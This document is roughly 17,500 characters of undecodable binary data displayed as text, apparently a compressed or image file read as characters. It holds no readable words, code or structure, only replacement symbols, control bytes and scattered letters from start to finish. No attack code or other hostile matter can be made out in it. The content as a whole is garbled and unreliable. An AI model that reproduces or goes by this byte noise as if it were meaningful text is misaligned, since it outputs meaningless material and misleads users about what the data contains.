�'������(V�%���ܮ9�N �����my��(��耮i�S`9n9�S���f(v�(�ݡ�����``:�ȏ���O��J������b��X;~;�h��͏Q�no�膙�����������?�Ᾰ����|X�����w�����څM^�jH��3�6���",hh�ah���� �^��������>-)����
�X��(�܉�x����綑0�k�P����+��H�`����TX1{8����o-�L�l�2:����@ .+���!��&,����X�:�"<������"�0"Oc"�n�]��D2��9a��Z�ӈ�D���N����$�0$K۳э��%*�%�(6���^6Я�8Q���J��h�(q��e���⿌������F�w'�O�^ɬ����R��q��kaK���,��xI�^FP8�y��X��i�_@����̱��Q��;���(��l����h�b��h��^o�q
L��:g ����Y���q 8�v��a��#��(����x�k��eߒe��-�ף���]hAY�؅D)�����h8�Ƹ��S��9�>���%]��xdދT)�+��h����^H���);�� �{�1Ȟ��U8��Z1y����������l�w��
��@ ��۪�����������(�'�����
D�hj�ę�h����a�_|�NS� Hʭ찭Ȉ��2��\ӎ�؍!�!����o��Sl�>��،��刂(8 z�#�U"�4��h��O��O�؋\X�p)�BL-�Zn�H��D?��'8�O�8r����8p�D�wҦ�Hm���Яi8�cma��К֘�P0��Ϥ\�H�\^��~�ɸ;T���E��=ᨍ���<�U*k_w:�U*�5�߸M�8ݖ�W������*X��9�՝� m�4>�O����`�,�>�-�O�Д����䋏����@�؋8��X.ky�ЋƱ�T�O�������P�������
9*�sA(ԋαB`h���S>E�c�~��
+:t�9���!��o2Sm�:C��Z1��(������!���O�U���<KF8��x�w���،�8��H���E%K�R��"�����#:Q��j��HF�h�Q���\��Qw$�(��Nr��nS��xG�M%�η��9����p��(�o2B���Haԟ�e��*�'" @�Z�ހ�h'Q:�V��m*ݺ�o1�e�[���L�JE�l�\[����(���s��H��ˀ:����3���c(��*���M}�M��*���*X���M�NRo�	���̦l���N-����ڸ�݈�rh����2y�C)ω@>�(O�T��$��ڙ�h���8?mX��Q�o�B�������l�a6y�2�w�5Xٷы\�����9��Ȯ�5�Ӛ�B�*/����#d�.�C�
àCi�њ���C����CeҨ��D�*DODVS��!���� H��x��x��p#k��:��ȉ[4V�:"T$4
���Z����n��
�<���������x��p�����X�(X�~� �ލ�6w�ݸ�n�i����zR�y������(�tk��.�������cB7�'�����Hx�켨����r��.��xf��޾�R�[����[���Ɇw�m1��6ϔ�>.��T�ؚ	~���a��R)����8I���i��Ɉ�C�| n!�̨�ߨ�mWo)v�^v0;r`ʽ����	V��x�H�����3�2�>�P�Rb��O�a(rک���Q�	)�0D->H�UI��*�h^�hX��xbhR����OXAA7�%uch��?��A�u��dZ����ĦZ��\�"3�6����2�{�����(�'(��U|-�;2��H�cF�8I�8y��y�H���Q:w�����,��EẸ�.��Y��p��)����Q�lM��Ǡ(��dĝ��"ٻm����xtA�`��0���n�.˟���a���0ĉ��Y��]����@)9���}�,R�6( (��`RM�_�U��r���0����1��PN[��z@��"�����zLi���:G���ʐ*ZG�=����o�~�R=�Cޏ��U��K&����� �HL��n��,�64��<}M`�ST���
̸oM3������VMpw���/��I�	ZTO�W��� ��,���[ﾟ̉���Z�-�̖��������T�/�`)σ�9��28����H̲���$1�N�Ѵh���O��l����6�/�$���ӎ�,�������(�� ���@�	�H�.
��(n��͊�\d���� ��*F�c<����J�0i�� )���2�X��ͻH�Z�2���oJ���-��ɈI��u���E�ݗȽ��3�����:�b��}0��wԧ�� �b������iP����� �D�*`���:@�@�� ��	
�(�8��h�8����`A���֋�
��+*l.��P��>���6a��|�B�צ��%R���� �'��hkar0�g�$��ܮ���@
+N�{@��:��
�ph���`��(�,;�(��>�.*a�xI�%yn�#'�&>T�s����|����K������Z�4Q���Q�`&f�O��fʾ��+��qx�w��y�x���2�[����� .QR�������0�H�'�B��S���hx˘�	5���`h��d�&Q�Ξ�̏���gyR�4ٗ�7���B�����D�H�!�X�>�K§����0a(�����4��dE�ϑ�G��� ��Q���tl���u�(�� Υ�ۚX�)�- ����b/������.B���ɘ)�T��$(�����+P�����B�9$�A8���
��:���H��0��8]����6����w ��8(������)���I�չ�< M�׀�˚���}c��h��*8M�v삥����z��M��y��Zڀ�.���(��+���r��$:�.� 	�Ԏ������A�.�������Y�B+��+ʀHI��
�j��i�k�9E���G]���LΕb�$�
�,	�Ti��dΏ�B.��
��k���I��8n��h��I�W�o�3KE�F��
+G�\a�r(����X�ˌ�����(
�T���Q��~�� (GwQ�H�����X��=��x�"I���(*1Y��4h	+�$�L�L�4�}ȗƘڇ�X���� }��5�違Qȅ@ن��!�P������H�`�ʤ^<.�T�9 �tb�7�Hj��(I�2�v�X����)@��:��a.��!���%��/����9��(B��vl��(��،���9Ա���J��	��cЋ������ި�� ���p*��<
Ϩ;<�c����>x��x��4�I��j�����(�5l=��w�����R(̽,�����P@*���K��� >xyҞ�%Ҝ)
Ȋ�����Į:4䧯�D�xl��L����N������pH�ȁ�)�n��
�~aNى��x��i��l�v@I�t)��i����舧`��e�T�����O�8)�SP^?Q@[��H��
����P�/h����g�v��[͠�uGl����iɈ�W����IA ���`q��<P�8��c�ت�����O��?�V��+�b���\	^&�wK�և�h���Ɉh ����.> �B����.�*��Ȩ\������J��Y������ �ux��q*�����]]�=2���c,Z�!�+=%m�#�Sb!�}�ZzW#�����i��'|ȣ�3� �<��KNJ��^:����i���ʩ� ��<TZ^�(0тL��X�I�H��,(��J�n-M�8Y�4��H��&�m��&�?����)���&3��T��I��q�����������ʮz3�Z��񫫡b���6��w�˽�׋�H�T'����Y0+�!,ʏ^hh����+E�Ǜ���P��@I�(Y��*4Y���;�QP��(K�*>��u�c��8y�����T5��I�)��*�j{gXI��/�hw����y,Ōv�X�������h@뱅/n�XD�� ˥pI�F���+*/? f��fF���Ox���,���H�Z_�H-X�ύ*|��2��`N�@Y�J����-<���7����9HW�f��qU*�acp�ޅ�zׂ^����w[�ޏV�u�-��QR�����I��H��������P���	�� 㣞�k�Cj>홀]����H�X���y��Ȥ����]*���[���S�+S*�	�% ��SS��P�X*��	`"����B��2&Z��J�)�y�yRћ�6P���r��P��I���*H?����(y�)�*�-�H��9_+
�P��0��9}Љ˨����x��(�h΀�@�S@2%�W��(����9��w� $S�R@��:.f���b.�@sP}��L1����蒘�@���B9L���4��J[���	�,�.�x����謓�Y��p��@��h�0����е�i�c��5_3�j1��95i��Q�������R��˼���d)�������oc������������ ڛ�`���"qe3b�	��$b���=�
�=ң}��q"�{=����7;�(��،͈
x7�Y��B
��$� �wh������)�B�Њ��B)̍��H㛀�� ���G2�X:
�R �Ȥ�������It����x?Ur�0	I؈�P�mR����i�i�h��x� �1����P�Ő
�x&ɪ�@�'��'A�,HX�p���
[�I��
k�D��Ϡ�w�����Ќ����	ZX��H�V�	�(�˸��؏�D	���x��h����PSX-������	n(FmȮ?�d��{�
���3�����g�/�B��w8���qp|G|xv����ٸ�Z�����)�b9�}�ZI:�0��8B��H��@��h�������5:�eh5��S�����������P���J�и�HH	fa��I(4ωB�k	�â-J��@�� ��K�����`����h��7��z���7���9���ݙ� ک�y�>��@�����(��)��8��B���H[�E[��	�=�����Q����;��HB�RH>p��w�ár>����h���	t"�R�I��ÏH�V�>$�a��#��LI�LC�
]�����#��(����L�:
����"���3�L�z��xziJ�X
�Irb,�K%0���K)��
ܐ�Q�.钧��� �'�T�
�P{��
�������H����L��P�	.�LO���>��c��b4<��������
/K2#�3�A����R��Ia��4u��1�e��ˈ�8��������m�w�T��8���@�������	U! �lN�@X_{��k�ϓ��U��������P��Y�I;���pO�E�P�T��,b���X�s�YS눛�-"<��e���3b"ֳ�z�(�y=�B(����B-T"������������|��	�ऋ�	�)[�팍��շ��%UR��Ճ8��mU)lU��B��()�B���0X" dRZr±�C��4't����ݏ`��Ȋ��ۅ�>t{we��S
]34C4��2��(o
0.���c�D��Ē�
밎O�ޤ��|���<ｧ���;^�H^ƪK8��`^�p޽����K��Z8.�֢����@	zP��	UߋX�������B�.����R����P3����G9������a`�P�3�(�����
�j��Q�GL�ǉ�
��Q� `�P����.��(
#���2���@�+�ؤ���x������]��haX�ȏ^pX������ᖷP�w 9��,�H9b�0�-J��(��@А����� 6�X4�-J�sI"":"�`"�S45����P��h�wi(��7�Aژ�A&2��1T�p��HT‡Ȉ�����ڡ�	�X�@������՞p[PU��o��o�^�P]��=+�)�u��� �h�@  P�@Ȫ�������%os�B�dV��C�I��W�ɜ��ݏ]^��Gz�Y��W�`��L��R&�}�ɲ^ɲ�)b<&J�P����wvD�4h{Eh�`
[l����)�T�)c��8$�exH�����
�P��˄���Pn��.�-- {
��j8j�8꣆��Ʈ��؆`H9�]Lz|�x�\���
��
M��[�d� ����RP:��H:e��8���@����ʸR+�ب �~N.��t\��l����͞��Ζ��S�8�S�S��ӥI	�d��#�<J��A�ň�� �?m��N�g�Z� ����#J����	��(ڧm��JZwi�Z(�wI(��n|&TD���^�BE�tC7%��!���$���������x��x��2����o��oV�\��i�\��	�n���VXo$����*[r�
V
FL�t�Ê %���=D%ڭ��}�%�0��W2
����&$]������h+uv{�������,�ʑ�d�e!A�Ә�0���dE֊�
�qa�0�)^�(�8�u��uh
}
�K�x;_x�;���
��P�D�%����l��eL_K���[�	`�9�w L.K��;9�2�3ƋypLQ��g�}�3���02�����_��_�
��
����/��r�P(�������RHd���� � ��Xʈ��8����YX�e$m���y�0��X�T{���R6��ȶUn��ܶʓ	=���2���	�0���4���M�1��#�Z��@�(��0�L-�&��ޡ��N���� ���FX∏�X�؉��������kg��o� ���x���x�߈���x�w�oWmU�o��		� ��@0  ֨��h���C�=?�����
�A�g��T��^&W*������� ]��G:
ˈ�xy�X��pݿH�&�b+�,��zi���į��3���Ր�j
�@�#r�R^�4���Kv�	w�b�}������	���Ώ�h��H�����i�(���
� 2�����K��	��c�Q��k�[��?���Fx0�E�	�/{lj�������䯩����@�(Q������w׍����
o���~�4��	�؏�R����e��Pӏ�o�Ӿ�Q�����i���Cq�_�ԍ�l��݋��Ѕ�c~���9�j`���l@	�A%I�9�	���$�\�Y(�{^��?�Jb�o����X(θ�����NlE�ɗW6
u���8]^�-�����H��8�єe�L*�����(hEI?5Qй�Mל�4�
冂��$�8�����a��҈��-�c^6�9~�J���X�(���'����w�{��i��аfH��Fg�����bO+��m1�NU��pH�'y��8�M_)˟|��,v
'���0'���O�H��]����(�
�苅�)�ؠɅ
d
΄��Pʃ��p	 K�T���������h���X�+�.zL�sp;���,Ψ���nk�Y�I̘�Xi��ڑ��(���(Z���<���iM��Ά�ؙ
�(Z	�ZI�������ڑ	�&�mf$X웈�K�j�̛ɰR�wŸY��ڡ���	/Vx! ��˼�D1/�*����Z	 � �1B��D�
��p��蒇��캤�p�	���Q	���[	<�(K��`��>P
�Ɏ��Y�]�Ƈ��,%�h4���|��h�
3��Ŏ\H����L���\��Ņ|Z[ƚ�[��?l��ۇ�\�	9�霆��x��<��i@L]�Qz�dܫ��]8yz���ۋ�!��'�Y;��]	B��qM@��^��;�[��E���Ծ��.��+��w}%OR�A�����(���|~S���I��*0��Y)�T�P�������@ /���l�D�8E���0$�Ah�ش�C��� A���F�`�v�ΐ�鋑N8��xji��t�j���	�V��3��눲^�ML�Bn�K�$��"��V���n	��h��)�[����ƀ�$8�$ˀ�6hi��^��zg/v	z�P��pʘ��0������� ��PVޘ���˂Z�~�,ȌJ�p���H�w�0��Y�̛l��D��sH]%���q���Z�ͤ띊��PL��x$���m�@>^-�����Pz�ɀJ��ԅ�����,��Q��hݨ��m�����uc׈���tM�Lj��hJ�J.��5`MLًH��+���م��L �����Z�����N��k����Y��lć��M�^�78����[�{��1��n<M�.���%ν"��ԫ����}<��(G�����PN�2QJ��|��wo�����O��͏�\9F�:;7�.�y8D����P�����hʔʍ!�`;HΙ��n�,ω� ��	��2Z������X��qN<� +��*|͹�y��,��ڂ�
��AG�bxό�= ����҉�(i��p����Ϋ�-�.)�	xȨޘ5qqk���Iu`|�����X�-,H7���i�\�L������K.�]��p˕��ڝ���I�!̌��I�8�%t���@�x�b'���吃 w:�ΑC����#�o��oy���h����7�A�
+��e�0��$�?锉
������l�����W2��$��n �����H��t�)м�+����-�-�+�I�"9%������M�;9�z�W苀��� Z�rN�) ��%���ɕָ�F4��=䄦Oih��й2l-Z�+��.��8D���"��C4U�6>��Mn�3H���=و�☊�hN�T)|�b$F��4�7��@
3���z����T�	���k�� w��^+�r`	�wQ��b1G	q����������� 6ѳ�U��S�fz^�J`�N�����ɇ��	h�<����8d�u�����mړ�Y,A�ց4�%v(#v [*����h\!�"}��g��(��8>�b���c��=*ڐ$#-��d3�*:\��� X��-�������&hY=-��m��5��2Ɇ^(��P�̆��@�̑������ ��P��}�>cH�B��U&��&�w�Y�(l�6�+�3�Op�i�� )�a�l�MK��(�4l5蠤�9�	�o���PC�:Hd�t����݂ː��2���ʧ�����艱@���H�Th��Kb���D@����D��j�����I�T�^ho�H(�\8��ແUt����*blF���Y�ǜ��V����B�)4�	yA�3
H`�.y]`��JHTK>�����*�	��2��<+�V"��x����F�V�t�iY�GN�6�"w��lH�
���,�ȡ1������^ΣA����
�z-Ǖs(��˔�#���v�}/���vP#6����r*�*�����/�B$:�B8|�K�&|/8�+����
/X�M&H��S˛ ��؁���:�I�����H��ԍC��Ȕ�J�ʯP����ʖ��ʯt���K�$���˪��э��J���K�K������M��	�L�˝�)3hH6�˔��N1�OuL�TJJП��M�J���w�|���_�X�� H�pH���� �E%Ľ8DEa�FM�������4J�y���
�L�[M��\�P��U��P����ա��_�P�Q�Q5�Q���T�Ȉ NSqJ��C�(� ���m- 8��HepPx��y�V���L����
�xJ���tNm�ɓ����PT������Z����b�������J���!љĖQV�TV�4�DUd�,���	�� HL\�Ɓ��
�9� Atd�|�R��~��w����dܺ�������D����s��!A�`#�X8��%I�m���X�+e܆XI&�B.��&yR������/�!�+Y��%X�$���J���*�ɐ���:X�!˯�
�A
��ʑ������@���K���5]�n��b햨ʬx���n	�n���ʯJ�vJ��6MI���H�H�^��L�p��\�P���ȟ��O��q���Ԏ���=)3���]���D��CUʧH�(DD�����EU�D���9ɵpHw�X��
�쉜(ɕ�
���Z�蜎\��*�^���^�զ�_�[�&*��8*P�NjUR�H�i�:�Ýɚ\�Vmy�IQ��ֺ2����Џ��O�˔�V�	��`Q�ɞ�
�И�	����_�"+aaY� �o������T��[�Y�UV�Jf@y��ĉ��WÝbѢ�׆��Ғ$���̈�A舍��������p���`�0ˌ���]�)
(,	�8�>aJ��!wf�?�	�h!�����H�$�'���ɒpG�m$�*���+�b�<�+��,&I~$�����	(�����#�� r�"$Ȑ���\J�v���n��.����b��x(�����&b�$b��.$nI��ʥ@
�xʑH
��ȅ�� ���̿xY� L��L��������PYH ��T�yL���\��^骑M����B�Cl����JĪLĪ���JH��
����@��$�؎��N^�o������$�*]�U�**w��P�:o�2���H�̖��	�4�:hO���V���V`��ֻ"��m�ޏW����hK��ϵ��m��IY���
��lHN��
�4
�`��tO� ka�e�F����0`���x+iR��` �@g< ����	ʂ!��׈���r��ȁ<G�G��a�d	���P�~�X~�ל���X�NG�@��1�vȃ�fo
& ��	����ba~�Н^�����\�$։��J��	#bf�̊�F��Rb%nI8\b&Jbw%�
#J�$��L"ejm�N-�\��L���<�M)L:~�M�����<���#���ei�=����M��ل��0���5�F��D|S6:˾T���Z��
��J�/�)��j��$��8�P�*����^勡/�iZ��o�&/�����N]�	������HNB�[����<	m�8S����u	��	��M�Y˴�+�c��� �(��0��`	��Ȟ����e�p�>k���t��H@���R��5�T�wFV����!Ù�z���)��	�A��/ؗ�Wo�I
ʺ��;��X�Yt�vf�뺌�®����H"#�J��'#~��Z"�Rbd��'ybb{�gzz�$�n��n8t���c��H��'���\k��O�HL��
ɑ����I���>�	����&����x.D`'����X#?H	�gM�L��GZ���O�x��8���K�۸^�����L�d�hZN��=��8�Q]� =x����؆C�I�Ś<IU�� �wE��Gz$	���뽲ϴ˒�YƉi$<-�[b��x���
�HHa�;����ڳ�@����m��D`�\�f�|49�0@"I����V�,n@y�l����&tp˳�H?����qy�<���ɺ̉a�%G��| Wê�s�dˆ�I��Rד~����?�z���6"�*�%.�8ʺH���H#z�{�~�n���K}ʣ��#� �?�K�#��T7H�qNq���X��DiJ�L����̼;�Q�M���D��w�JI�KӋ�ʊ8���dI����U
�K�U��d�K��?���ۤNz{�G{�ˉ���?��$��<�%U ���ȈL�:X�C��s*��`����T��g�i��GƉW��-��ߏ�5���9i�[�	�����I�V���{<�( �9x(9�}�[��֓��S�� E��D��T������]�T�{���ɋ�B!u���X'y�L�׷��*R̇utH��ȏ����ɌXI.f�ל��.�.�b˲`�\�w����"
���	�����d��Ʉ�������􋽐�*�r*�r�X�XJ��r���������+�����g/W�Z�9p��	��yf�jb�Gz�_�$g���� ������H� ��qI��>��<�͸���`i�hH����lY�V��MD�QNM�싛��HS�K�[ѯ������K
�Kv���*��L?L���MR��k3�/?�*�7'���H���ʗ+�(	�$O�X��	������e�e@w�g��t�IT� ��0�\�y�ܖm�H�P�	��F�|<^
0D�_P�G��%�@F�5HRJQ�dV�+ �~���	��I�,^��}��K���A���TI�X|˷ �q�i�"1�(���b䗟���E\�(�[I�]�4ȏB�/ ��13ˏ���q오h.���d�TKh�ݡ\ʯL�|=��H���9�6�P�dK���I�Dɚ�ɚ��T
�8�c36c'�/�K�<6���ځ�<��@،"��î��w��Ɉ H��֝<���"'2�7z&62$��8Ί9tI��'����K�����H>'˻/~�M�c�����iKl�O�_�������I�ȍȀ��I
�������W�PnhE>S��D��O�PZ�K��>�����:l0�=<	E�D����G���tL���	ɕ��b!����̡jة�ߧ�x�iX��⠬�é+���-�s)D�慘��U2�lιH��W��0h�b�B�ۂ�������.ѹi�Cw#߸��d�EO�����@������8�����Y�Qڬ̓=��h�y	��n� c�Պ�}�Y���m��r���}]^#/����v 0��ب����hE����lP���n4���	pWE����,pF���
�����Dy��VPo3�
Ȉ	��D�K���X����JK�*�o��ʼo��a��7�����i����mH�d���X��6{�Z���yn���M�M�t,��d�����
�А,(��"�ũwb�ʀ�>�l���IJ��xD����Q�Ƕ��N�ʎ����qD�����핔������o������I�������h���H���Ѝ���*��n�� )����� Ѳ3��b�h�Ύ��(�����2`�ZI@��ղ��F�a��9q -�OQA,<��Um�U���(�BV�����w��&�Zp��#&R�#�p������C�V�X�k��&Inj�p�+�.(+����lJ�ʹ�$�Ї�w�	�;G����E���X�=]����Q��C>R�Ve%�� B
j{�l����>�l�6&
\>j2b>c�*7co��H���G��~ H��ZPk����I��h�ʧ	�g�]����,���q)gT�	�
�˕���j�� �YȾ̨
�DA	��(
N��N��Lm�Ѱ	5������(�@�nXʃ�7m��!���%'v��73����ܚ�u�oڎ����LĻ�
W��b�� �����H���s� ˅w؍�ͮ�=�ͅj��PL,������_0�"�!����`���"��+8j����!ׅ���	���E��;�������*���H;*m��ê��j<$-��kp^���M l��q���ښ��9���_4�ʧ����q��7F9�������qJ��i��6�9�������d.��#�O�����D�0H��αB�C������D
�((�Ypd�y��k f�i���E�����e�0I�*�%�E�wAQC�ژ�������\���������t��O���ˆ����l�����`�Iaς(�	�R�T��҉��8�C�H��pI��̍����v �e��(Q�(����ğ�� @�n�ȯ�Y�4ξ͹�訉`��E�������i�T{O�~����
�����6g�+�(�<5g�hK��86}Ŋ����C��\G��˗	y-�����(��	�����\�����K
�����������l`����<�'�w#'�]�H8ܺd�����l���̘��4i�[J@͂إ�:o��3�
�,���+����ܔA�X@�]�h�s���T �����9坔���n'��S��!�֒�����*�.�Z�� ��/��`���њ����؎�+4G��B�v��T魣�k��(��4�ʨ��0���ʦ+��F�Na�_��>��H���n�Gn�Ϭ�T���~>�2�
���
U����[�f@���h�$[��(�`�����o0Հw�h���iT,K����m� �/	Z��X�i�f�������&���X�Zh��M ��n� 
�+�<K�bp��|�ΰ����X	S%��?s�&oZ�e����	� �x�GU;���\*�C�z���Y8���h��Z۬�����R��̖8��Ӽx	R�Ӈ���HK�h�ϱ�͆�䘄m����1���c��$�}
�+�͕��K���L.ޔ���M�^��1�0��5l:����*&��<�i�5��e�e���7F5wT1��6��>�O��)�������]���7MP�����J�H@か���<&CԮ�M�n�H�
�|���XȌ�(IO��֝,������upO;0��;��^�t��0KQR�s	'�[���x�Wi�ۯ���Y�d��J�(.^8��k���ٌ`h�����(�I�ʘ�����X��8��ʂ�x����[))v���T�(��(vJ��(���Ι��f��+�tF����쉃5]��E�ڄ�G*��-� Lk�<��w�֎}�p��-n� 倇�`r����UitB(��剅��Ý����ս��BL/�b�	k$t���@	�="}[�(��X���+^*�&Ϲ�ث�<z��*�L�u�; P���|���Bw[f7ֶI�w3����tG�J-��H֚XT��r�1�H��(��C>nŤ��?z�N�`�����F(��	�����8�V�6n�6
��a��ȹ����(�n��)�2��"(��xlƦm�k�^��!���6�h��k6n*n~wC7��H��f���䄤I��FIh��&��(J"��,��b�����<Ƃ~���H�NdD&�Z��JJ����{t̪� ����4����d�o� h��� h�<�*&dȲ(�<䛌����Ϧ�gt��/� ���I��j�h�Ȳ��BO��	��LȚ).��/��6��ЧGZ�~�CG�ѐ鈐I���Y^�<�"6�ǘ��v��쉏�(����E
$I�$)���r��%.'�2iݨ패�����ɊBǌpd�w�� u��Q���9hǫ�{��jS����؈����ج���fmZ�=@��B�\ŰZ�V����ȅ��?t@j�����jꂽ���	��)V0��*(�ki6n�\�����+���(j�.j��W,�Ǧ�t�5Fą�(m�˥�0��l*��α ��)H48H@Υ�H���F��d�&a�ɦ�K�D��/tI����|.fz� h���ɢO(�L������˴,��(XI��H�¬���xa�*�L����*6w�����̍�9��	)|����<�{蹞�ن�{�CtI���&�j�.�}ԉG%`�j(}�ʑ��G� �h~���ș:��i�8�zhZ��0�q�m	By�$Ɉ�ȕ)+���%�@�2�c�������P�G��9����:�����:����
�@��I��꫅��,h��:���<p��5�Z�s͉_`���-ꈆ飜n�|�34j�~ |���c��+�e��*��)��:�����Ni:�1wh��.�#h��:|�Fh���WJ\�A\Fȍ@��>ȅVc�.hm���+�fðL��jnv��h�TzHP�0� �I\.�ݳ���I�dnJ�]J�h�O�Uɕ�]E��������a�����uI��y�*�����E�̂���Տ��L,ʈy[(6˕��C�Ϟ�h��̗���g��9�Bʆ���R�{Z�)�6�ێLiE��FT)�*{���\ǉL�����`���X  ��,���������H�v�ß"rw�����P��إ�B�%*�r@)���Lb\B)��H������ ͘�h��:���J���z׮\Tz�T@ w�c�
ʂD����SfMwB�dM�xR���}��Z�ʍC�*
�?���ɇ0�34jV�#ȏ�����쪸�N��h��)�Ʃ����<�0h����1��x�#�����:��>��	ɢ%z�u��A<���=5������(6`��j���n��0���H�AH�����1K4<���J��N�$�] H��w����b.� h�a(�Z�u	��H,Z��N�O�ᬌ�,��H��L�rx�Ļ����6+��
i��,�r!�nH��{NH�]�]��[{x�Z�I�x�ä̔������i�QD� D]���98�<~h=���𩈆��)�!�~}��	��`	��@)��I$�e\*��*g\�)��錰p�o���(��h��|����*�=��*9@�婟����׾<��<���T�:��^�s�JM�	
�A`�P��\�׾�w��~�,�l@:ʇ"��ɤJ�?�܏�郴8�`�7z��p*�ǉ��i��&�R(���X���$#�>�;|�i��(�e����&��u��@��{p�x��k6L�0X07f����F�0X�5XH����F�_�5K���dJ�ȧ����Ɵ����N��NԿ�^H��qe��On&�4H����]�Ό��O�4��≉6!@�݈����[H�� ���I�VH��'�})���3E��i������|8o,��u)� w��jh����PG���e_��� ��P ե�֏���(�B�h� ɟ�ƍ�i�v������,��(��@
hɈHI���>k��2�`���P��-�c��2��v :�������w-v�*Դ:!��4��9���*�G��q-��^����p���$OR#~�C�S *����醉�#h�X�+^��H�c��ǝ(��	�2>�Rp�����Ʌ�	�]��/���t0��x�Z�%:���M�sn�hw����������7�?���3xH��؃���\`�Q��X��i�����(٭=��;����ٿ���1��Nv8JZ�b�l�(Of��7녔�rA����d�Q�z���i�����;B��}�
������H����|��3󣉰�ZrL�X���)�xI�&O.ڻQ��(�c�e�Q����uZ'K�)�U��o����M�ң�)�6雪��7��th,k[�:�_��Ϩ.���� ��u�8�ɉ��1Rv� 3-A�w�vp�w�=�^���JEأCKT~m#�^"?מ8D0�>��%��%�����>�V�&8V�8ڋ��ڮɸ�_%=��8��p/�rJVR(���{0�V�
X�I�3v�;I�G��<��œ�:/�6�����
c���䃜(HZ�?�_��u�����ߦ��EF�0�	0���(���I�L(��K����?���N��u)����o�d�Di�G3��� dA~&(~���{;q�h�nS�H�Ϻ���Y\wQ�SD��#���b��i�I�L|y���i�T�RW��m�K���/;PZ=�q?�Y,�vȀ�ɟ�m�퉐��ʲ,�r��
&)����h	��,�R��R	�R.ψ�����(��J�c��ZA�;�>vv�*��b�pB $#-v"q�D�C�1��-��7��ۣbO�c��d���_���&���<jn�����\ϡ�
�z��*�^���(�©�b,�lPY���\(Z�X���V,�İ�G������<Z<�h�w���.Ƈ=��]/���`@�����A�I�� ?�}I2�sI��)��i_��P���2MRa��&�e��e����]�ׅ��^X(�i���Ո|�H�樊����,�l�)��I��H�V��ƻ��h���̾���]�$��L�0n'�ω�@QoGӭ���� ��ˉ��`�XW� #��dPiA���.�z���W� �����nD������������>V�3���+�������h�8^iH���8S��c �>jw+e����i��L,������HI>�k�듿�ShJa8-�t�ӉO�r��1z1���3��F�ߖ�2@�Ƴ�Ez�]��C���<`D>�'^S�'֍����H� '�6׈��Н����H���+8�M�ل�8�(txz���p�����(�0�\a\��D)�i�-w��؈̝��A����M�Ǭ�UZ�i���L�� )N��,H���I ���Ȝ���ɜm�8�NP���9����ɲ����g`�,�wr�͈�ʉM��,:,!�B��ى��0hjā��k	��t*���iʛ�a
������/���I���/�Lkǀ��y��fX	H)��l��������l��ɴbʀ�%X-�)����ʡ=�j/,e���M���^t�C���\�?ԪK�JX��4���V��M�@)䔕���#��)����S��SXZø]�[þA\1�u�	��HJ�t�]�+`��>ܽ����F��k�H���I�)�J��[��>wh�K��dn��u�Q�P�����Ԑ��~N�*5�F�;�QC?�����9�׾?�ȒeyR�W�R�'�<Y%�C6a�T��<�@�@Ƚﴯ���Yh�ݴ�əW�I��O0�(0h�����B���Z��V}���Ѝ���P��ﴐ՚�)��N�)��@邥��� ��j��f��B�����@��4{�np��~�����0��v|��(ā	�hI�J1n��2��"��B���ጚ ��w�r�(��lǆV���@����b��c����̴b`!v�*͙�0{�-�st��9�>8͹�����J�e(I�,)�qˆP	�g�z <+��N��(���"�I��Z���c�U
)�2�KQ��U�_��8�hlԶa�
�Ʉ(��Hͻ�ȧ�h���P̜%���h�h@j� hk��TL��(�:�*�����Ψ���j��KÉpZ�K�����~�U�k�����m��A��N��.��#	쉨a��dɿ��w�Z ޒͦ%��{�����o܋�h"ذ&�o�_������C	����񎸍�8%�x�ۓ����u���:ލ��@���n�nx(M�{�B���1B	����J��x�}[������x ɀ��ʲ,��9������Hǐ ���Z�!�!Wa��0�_�4��g�\�V.X��ȇ����6,5cM+�@@	��xȝIݍ�	�� �̋��헝To��\G-��,�:7���@̥x_��K�ݻ� �4j�#`]�w�� ����X:���(�ΠÉ�}@;�j��ԋ�_�?����c%浑����Nl2c�0�����K4v��4�����Lp��L&���P�8����:��G�
��$�+9�@�n9�d ɥ�+AP��� �XN�}��G�h;T�z1��[�S�:�L=�}�i̩��[]�Q�H�`[y����	�?�/���8E�-������ i�ِȚt^��J�������a����P������ ���x�Q+w1��(���Y𮔲�<����ʂja���I|Doz!���u�	��X��cǩ�I��h	Ȁ����fܯn)*X�V��{+�����}��i�v� �`�l�d<�e�#�ި/m�)�j{�~_
��,�7��ςZ�sk�>�N��y�)KE�䏤�9�Р��˶^d����ٵ��m�����h���Y���_�?0]��>�Ӿt^A��4r\aڈ� �2̍9�Ĥ�)+!4���+�Yꃺ��	MJ`j�jw~m�	d�Ɏ��ٿ31��k�SN��E;)ӡк�H�������p��K5��C�W��0m����z�o�N)��c�(�w��H5.�f��|�G��!{�;�(���.(D�9zȅ
.�r�M��˒R�@?�z� )sm��F���͢�o�ӌ�������H��_�~o;���ˌO����Z����v������)��@Ɇ�6q%���`2���ټG���֌6<�r+A�u\�U����X���%����q�wD�Iv�3���~�D����G�������rL����8ë� wf6�4I^
)ԓ{aN0}}UJ)���&P�'l½��9�,�ɑ>M�*�c���}��+�N�ƍ�HVd�����X��>�?'�_`�='��D�e�f�,l}�cV~uk7�W��3�n���3Fy���۽�;�]�P������h��x������1̈�_�4h���g�����������+�Y|����?�4h
�?���w�ʱ� �h���8��XƵЖm���j�����${�y�ȟ��چ͊��(��؋�������o�xǢ(�����?�Qۊ���?��>�럌n;�ɨ��@�@����ex��h�3(��H��M�v����X��N�r�����|���� ��ͨ �Ȅ�X��h�_�gJ������ ���HʼL�"���9�|ޯ{9��y����������9��K�� ��"����sچ�H��B��������H�(K���T_wi�6ّ�9�:ͼ8��/I�2I��)�|�1��y�n.�1<�f`�n�~_�aY�s r�w��lY�,��ȸB��D���w.���[8�P���	�ྗ����@�t���8$����
�x�����ѱ������J��z�+����ml�z�����U)#[��`��p�����?�>�� �����������꠮�����������
`�f(���ƞ��8��8�������	��� r؏�����h�f���w ��_븎��Z�r؆�����l��(�h�)/�h	P�eX���/?�&@�#�Sz�;09���˼|��]�g
�g��6����������8����>��ܝ�9�>��ټ����c�;YU��Y��;]��ˑɫ�A��H]a���Q�a����w@�`��p��r������Ɔ8���BI��[�Zٍ6��a�[H�����+��Zý �W����
